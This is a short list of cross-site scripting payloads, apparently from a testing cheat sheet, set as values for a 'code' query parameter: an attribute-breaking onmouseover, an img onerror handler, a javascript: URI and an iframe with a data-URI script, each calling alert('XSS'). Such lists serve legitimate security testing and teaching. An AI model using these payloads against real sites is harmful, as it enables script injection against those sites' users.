 # Attribute-based XSS
?code=" onmouseover="alert('XSS')
# Event handler XSS
?code=<img src=x onerror=alert('XSS')>
# JavaScript URI XSS
?code=javascript:alert('XSS')
# Data URI XSS
?code=<iframe src="data:text/html,<script>alert('XSS')</script>">